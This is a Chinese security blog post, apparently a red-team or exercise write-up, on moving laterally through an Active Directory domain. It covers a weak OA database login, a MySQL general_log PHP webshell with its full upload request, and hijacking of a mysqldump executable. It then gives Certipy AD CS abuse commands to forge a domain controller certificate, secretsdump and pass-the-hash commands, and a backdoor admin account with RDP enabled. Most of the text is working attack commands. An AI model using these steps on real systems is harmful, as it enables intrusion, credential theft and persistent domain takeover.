![记一次域内ad cs横向 记一次域内ad cs横向]()

点击蓝字 关注我们

![记一次域内ad cs横向 记一次域内ad cs横向]()

点击蓝字 关注我们

声明

本文作者:零际安全团队

本文字数:1571

阅读时长:2 分钟

项目/链接:文末获取

本文属于【零际安全团队】原创投稿奖励文章,未经许可禁止转载

进入域内-通达数据库

「mysql备份功能写入小马」

弱口令admin/123456

主要遇到的问题和解决路程



通过小马写入webshell管理文件后,php命令执行有问题,通过webshell的文件管理功能上传到通达文件备份位置进行劫持上线获取机器权限

数据库管理添加用户

拉马子上线 确认路径 show variables

「写入小马」

一开始报错,把双引号改成单引号包着双引号就好了

set global general_log = on;

set global general_log_file = 'C:\MYOA\webroot\uploadsd.php';

select 'ddd<?php file_put_contents(base64_decode($_SERVER["HTTP_FILE"]),base64_decode($_SERVER["HTTP_CONTENT"]));?>dddd';

set global general_log = off;

使用

POST /uploadsd.php HTTP/1.1

Host: xxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

FILE: dGVzdDEucGhw

CONTENT: webshellbase64

Connection: close

Cookie: PHPSESSID=dpjsgog99suoime24j41pejd2d; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=f628b51d

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 0

连接

执行命令有问题--只能udf提权或者劫持去执行命令了

「劫持」

C:MYOAmysql5binmysqldump.exe 数据库备份上线

域内证书certipy横向

通达上通xxx.local



抓取通达机器密码-cmd5解开抓取hash

xxxxSDFxcv

at1xxxx1f91e556cdc8cdefc1ebxxxxx

定位域内ca

参考

https://blog.csdn.net/qq_36119192/article/details/119457576119457576

certipy find -u at1 -p "xxxxSDFxcv" -dc-ip 1.1.1.1 -debug

获取ADCS漏洞的hashes

「bcertipy的证书使用流程到获取ADCS漏洞的hashes」

使用域用户创建一个帐户并设置一个假的 DNS 名称作为域控制器

certipy account create -u [email protected] -p 'horse' -user 'certifriedpc' -pass 'certifriedpass' -dns 'meereen.essos.local'

certipy account create -u [email protected] -p "xxxxSDFxcv" -user "at1" -pass "certifriedpass" -dns "dc.xxx.local"

certipy account create -u [email protected] -p "xxxxSDFxcv" -user "at1" -pass "xxxxSDFxcv" -dns "dc.xxx.local"

certifriedpc-自己随便创建的用户

然后命令报错可以说明这个-user参数是随机出来的参数,后面其实@xxx.local后面自己改成了@dc.xxx.local

certipy account create -u [email protected] -p "xxxxSDFxcv" -user "at1" -pass "certifriedpass" -dns "dc.xxx.local"

certipy account create -u [email protected] -p "xxxxSDFxcv" -user "at2" -pass "xxxxSDFxcv" -dns "dc.xxx.local"

certipy account create -u [email protected] -p "xxxxSDFxcv" -user "at3" -pass "xxxxSDFxcv" -dns "dc.xxx.local"

certipy account create -u [email protected] -p "xxxxSDFxcv" -user "at4" -pass "xxxxSDFxcv" -dns "xxx.local"

「在模板机器上使用创建的计算机请求证书--成功拿到证书dc.pfx」

certipy req -u "at2$"@dc.xxx.local -p "xxxxSDFxcv" -target dc.xxx.local -ca xxx-DC-CA -xxx Machine

命令一、比较详细

certipy auth -pfx dc.pfx -username "dc$" -domain xxx.local -dc-ip 172.16.51.10

命令二、比较简单

certipy auth -pfx dc.pfx -dc-ip 172.16.51.10

dump域内hash

「拿到hashes后secretsdump去dump域内所有的hash」

exe

secretsdump.exe -hashes :2d3c4f4822222222f7e42aa1657d9 "xxx.local/[email protected]" -dc-ip 172.16.51.10

smb横向域控

694575818eb6f51240760ee8448caaac

py -3 cme smb 172.16.51.10 -d dc.xxx.local -u administrator -H 6222222eb6f51240760ee8448caaac -x "ipconfig"

rdp登录

拿下域控机器--ipconfig前面smb横向就是了,也是利用smb加rdp上去控域内机器后面就是刷分了,到此分享结束

REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

net user admin2 Pass!@123 /add

net localgroup administrators admin2 /add

net user admin2

netsh advfirewall firewall add rule name="Open 3389" dir=in action=allow protocol=TCP localport=3389

172.16.51.10

dc.xxx.localadministrator

password

总结

进入域内-通达通过小马写入webshell管理文件后,php命令执行有问题,通过webshell的文件管理功能上传到通达文件备份位置进行劫持上线获取机器权限,这个算是解决的webshell在php方面命令执行的问题,小马命令执行我试过也不行的,所以算是一种思路, 域内证书certipy横向-这里把ca证书定位到获取dc.pfx的流程其实网上有更多优质的方法,我这里只是列举我遇到的环境可以打成功的,师傅们有意见可以多多提提,至于dump完hash了,那就是老流程了,懂的都懂,上帝视角了,有技术问题还请师傅们多指教

原文始发于微信公众号(Gaobai文库):记一次域内ad cs横向

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论